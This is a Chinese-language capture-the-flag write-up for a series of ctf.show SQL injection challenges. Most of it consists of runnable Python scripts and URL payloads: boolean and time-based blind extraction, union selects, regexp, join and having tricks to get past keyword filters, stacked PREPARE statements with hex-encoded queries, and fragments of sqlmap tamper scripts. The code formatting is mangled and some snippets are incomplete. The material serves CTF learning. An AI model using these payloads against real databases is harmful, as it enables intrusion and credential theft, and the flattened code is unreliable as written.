import requests #url="http://68c27803-c8cb-44b9-b9f9-b88a8cb1dbea.challenge.ctf.show/api/v2.php?id=1'and if(substr(database(),{},1)='{}',1,0)%23" url="http://d575b8db-341f-4579-90c7-66f74d93bd7c.challenge.ctf.show/api/v2.php?id=1'and if(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{},1)='{}',1,0)%23" dicts="abcdefghijklmnopqrstuvwxyz0123456789_=" database='' for i inrange(1,20): for j in dicts: data=url.format(i,j) print(data) res=requests.get(data) if"admin"in res.text: database+=j print(database) break print(database)
-1' union select 'a',replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(hex(password),0,'b'),1,'c'),2,'d'),3,'e'),4,'h'),5,'i'),6,'j'),7,'m'),8,'n'),9,'o') from ctfshow_user4 where username='flag'--+
import requests import time import datetime url = "http://0fc6f65a-8908-4fd3-8819-623c7eaaba3c.challenge.ctf.show/api/v5.php?id=1' and " result = '' i = 0 whileTrue: i = i + 1 head = 32 tail = 127 while head < tail: mid = (head + tail) >> 1 payload = f'if(ascii(substr((select group_concat(password) from ctfshow_user5 where username="flag"),{i},1))>{mid},sleep(1),1) --+' t1=datetime.datetime.now() r = requests.get(url + payload) t2=datetime.datetime.now() if (t2-t1).seconds > 0.5: head = mid + 1 else: tail = mid if head != 32: result += chr(head) else: break print(result)
import requests url="http://ff6f89e7-0fa6-4da6-b589-312279425b2c.challenge.ctf.show/api/?id=-1'or(id={})and'1" for i inrange(1,30): res = requests.get(url.format(i)) if"ctfshow"in res.text: print(i) print(res.text)
先看一个demo:select count(pass) from ctfshow_user where pass regexp 'ctfshow',是返回1的,前面的count(pass)代表字段数,后面跟个where代表符合该条件的字段数。为1,则代表pass字段中值以ctfshow开头的只有一个。
select count(pass) from ctfshow_user where pass regexp 'ctfshow{'也是返回1的,但是如果你 regexp ctfshow1 很显然就是返回0了。所以我们根据这个特点就可以去写脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
import requests url = 'http://42d2554a-8788-4113-be14-fade50687eb6.challenge.ctf.show/select-waf.php' strs = r"{flqazwsxedcrvtgbyhnujmikolp-0123456789}" res = "" str="ctfshow" print("the second way") for i inrange(8, 46): #ctfshow ,所以第8位是从{ 开始 。 for j in flagstr: data = { #'tableName': "(ctfshow_user)where(pass)regexp'{}'".format(str+j) 'tableName': "(ctfshow_user)where(pass)like'{}%'".format(str + j) } r = requests.post(url, data=data) if r.text.find("$user_count = 1;") > 0: str += j print(str) break
1.比如一开始我一直在想能不能 ctfshow_user" &&"1 这种语法就很奇怪,代入进去其实就是select count(pass) from ctfshow_user && 1 很显然是个错误语法,当然 || 或者 or 1也是一样,
我们在使用or and 这种逻辑时候,前面得有一些条件语句的,比如where 。这里如果我这样写:select count(pass) from ctfshow_user where pass regexp 'ctfshow' or 1 这样语法就是正确的,不会报错。
2.看到网上有这样的利用,我个人是没想明白的:
1 2 3 4 5 6 7
for i inrange (1,46): for j in strs: data={"tableName":"(ctfshow_user)where(substr(pass,{},1)regexp{})".format(i,j)} if r.text.find("$user_count = 1;") > 0: flag+=j print(flag) break

import requests url = 'http://0b1ba05a-0178-464a-9ed2-706fa5f9096c.challenge.ctf.show/select-waf.php' flagstr = r"{flqazwsx-0123456789edcrvtgbyhnujmikolp}" res = "" start="ctfshow" defstr2hex(s): strs='' for i in s: m=hex(ord(i)) strs+=str(m[2:]) return strs for i inrange(8, 46): #ctfshow ,所以第8位是从{ 开始 。 for j in flagstr: data = { #'tableName': "(ctfshow_user)where(pass)regexp'{}'".format(str+j) 'tableName': "ctfshow_user as a right join ctfshow_user as b on b.pass regexp 0x{}".format(str2hex(start+j))
} r = requests.post(url, data=data) if r.text.find("$user_count = 43;") > 0: start += j print(start) break
print(start)
加了一个简单的字符转16进制的代码。
解法二

也是找where的等效替换,一开始通过百度查到group by xxxx having xxxx 的这种用法,但是昨天试的时候不行,今天试着又行了,估计是哪里弄错了。
select count(*) from ctfshow_user where pass regexp 'c';
select count(*) from ctfshow_user group by pass having pass regexp 'c'; 效果是一样的:
import requests url = 'http://cf71d4d2-2b5f-41b0-8d2c-bf7e3db392b8.challenge.ctf.show/select-waf.php' flagstr = r"{flqazwsx-0123456789edcrvtgbyhnujmikolp}" res = "" start="ctfshow" defstr2hex(s): strs='' for i in s: m=hex(ord(i)) strs+=str(m[2:]) return strs for i inrange(8, 46): #ctfshow ,所以第8位是从{ 开始 。 for j in flagstr: data = { #'tableName': "(ctfshow_user)where(pass)regexp'{}'".format(str+j) 'tableName': "ctfshow_user group by pass having pass regexp 0x{}".format(str2hex(start+j))
} r = requests.post(url, data=data) if r.text.find("$user_count = 1;") > 0: start += j print(start) break

import requests defcreatenum(n): num='true+'*n return num[:-1] defcreatestr(res): strs='' for s in res: ords=ord(s) ords=createnum(ords) strs=strs+'char({}),'.format(ords) return strs[:-1]
url = 'http://01d38cdf-4bbf-4295-a849-f38296522df5.challenge.ctf.show/select-waf.php' flagstr = r"{flqazwsx-0123456789edcrvtgbyhnujmikolp}" res = "" start="ctfshow"
for i inrange(8, 46): #ctfshow ,所以第8位是从{ 开始 。 for j in flagstr: data = { #'tableName': "(ctfshow_user)where(pass)regexp'{}'".format(str+j) 'tableName': "ctfshow_user group by pass having pass regexp concat({})".format(createstr(start+j)),
} r = requests.post(url, data=data) if r.text.find("$user_count = 1;") > 0: start += j print(start) break print(start)
能够成功跑出。
解法二
当然这里换成right join 也是一样的效果。改下payload和判断条件就行:
'tableName': "ctfshow_user as a right join ctfshow_user as b on b.pass regexp concat({})".format(createstr(start + j))
#!/usr/bin/env python """ Copyright (c) 2006-2019 sqlmap developers (http://sqlmap.org/) See the file 'LICENSE' for copying permission """ from lib.core.enums import PRIORITY from lib.core.enums import DBMS
""" Copyright (c) 2006-2019 sqlmap developers (http://sqlmap.org/) See the file 'LICENSE' for copying permission """ from lib.core.enums import PRIORITY from lib.core.enums import DBMS __priority__ = PRIORITY.NORMAL
defdependencies(): pass
deftamper(payload, **kwargs): if payload: retval='' for i in payload: if i == ' ': retval+=chr(0x09) elif i == '=': retval=retval+chr(0x09)+'like'+chr(0x09) else: retval=retval+i
""" Copyright (c) 2006-2019 sqlmap developers (http://sqlmap.org/) See the file 'LICENSE' for copying permission """ from lib.core.enums import PRIORITY from lib.core.enums import DBMS import base64
给了语句提示,其实只需要想办法闭合就行了, where id = from_base64($id);,注意这里闭合from_base64函数的同时,还需要保证函数里面的参数格式是正确的,这样不会报错。即poc:debug=1&ip='MQ==')or if(1=1,sleep(2),1)# 注意这里的MQ==要带上引号。
result = '' i = 0 whileTrue: i = i + 1 head = 32 tail = 127 while head < tail: mid = (head + tail) >> 1 payload = "http://b7185ce1-d257-4be6-b203-67a84e0ce4bc.challenge.ctf.show/api/index.php?u="+f"if(ascii(substr((select database()),{i},1))>{mid},sleep(0.1),1)" print(payload) t1=datetime.datetime.now() r = requests.get(url=payload) t2=datetime.datetime.now() if (t2-t1).seconds > 1: head = mid + 1 else: tail = mid if head != 32: result += chr(head) else: break print(result)
https://02490d20-8e3b-4955-b83b-1499993a0c4c.challenge.ctf.show/api/?username=user1';PREPARE My0n9s from concat('se','lect',' database()');EXECUTE My0n9s;
https://02490d20-8e3b-4955-b83b-1499993a0c4c.challenge.ctf.show/api/?username=user1';PREPARE My0n9s from concat('se','lect',' * from ctfshow_flagasa');EXECUTE My0n9s;
web226
题目:
1 2 3 4 5 6
查询语句: $sql = "select id,username,pass from ctfshow_user where username = '{$username}';"; 返回逻辑: //师傅说过滤的越多越好 if(preg_match('/file|into|dump|union|select|update|delete|alter|drop|create|describe|set|show|\(/i',$username)){ die(json_encode($ret)); }
在上题的基础上过滤了set,show,(,我们可以直接用16进制编码来绕过。最终的payload:user1';PREPARE My0n9s from 0x73656c656374202a2066726f6d2063746673685f6f775f666c61676173;EXECUTE My0n9s;,这里的16进制编码对应select * from ctfsh_ow_flagas
web227
题目:
1 2 3 4 5 6 7
查询语句: $sql = "select id,username,pass from ctfshow_user where username = '{$username}';"; 返回逻辑: //师傅说过滤的越多越好 if(preg_match('/file|into|dump|union|select|update|delete|alter|drop|create|describe|set|show|db|\,/i',$username)){ die(json_encode($ret)); }
核心是select * from information_schema.routines,也是用16进制编码一下,然后用预编译去打。
payload:https://5d50f7f6-0dcf-4dd0-87df-0eb7e906b28f.challenge.ctf.show/api/?username=user1';PREPARE My0n9s from 0x53454c454354202a2046524f4d20696e666f726d6174696f6e5f736368656d612e526f7574696e6573;EXECUTE My0n9s;
web228
题目:
1 2 3 4 5 6 7 8 9 10 11 12
查询语句: $sql = "select id,username,pass from ctfshow_user where username = '{$username}';"; $bansql = "select char from banlist;"; 返回逻辑: //师傅说内容太多,就写入数据库保存 if(count($banlist)>0){ foreach ($banlistas$char) { if(preg_match("/".$char."/i", $username)){ die(json_encode($ret)); } } }
看上去过滤了很多,其实还是可以用之前的思路来打,预编译+16进制来绕过。
payload:https://1bb603aa-63e4-4898-b00c-4a21e4e40bdc.challenge.ctf.show/api?username=user1%27;PREPARE%20My0n9s%20from%200x73686f77207461626c65733b;EXECUTE%20My0n9s; ,通过show tables;来得到表名,最后在select * from ctfsh_ow_flagasaa来拿flag。
import requests import time import datetime url = "http://797a704c-c060-4ac9-a177-9a87e052787a.challenge.ctf.show/api//index.php" result = '' i = 0 whileTrue: i = i + 1 head = 32 tail = 127 while head < tail: mid = (head + tail) >> 1 payload = f"user1' or if(ascii(substr((select database()),{i},1))>{mid},sleep(0.09),1)#" t1=datetime.datetime.now() data={"password":1,"username":payload} r = requests.post(url=url,data=data) t2=datetime.datetime.now() if (t2-t1).seconds > 0.5: head = mid + 1 else: tail = mid if head != 32: result += chr(head) else: break print(result)
在之前脚本基础上改改就能用了。
web234
题目:
1 2

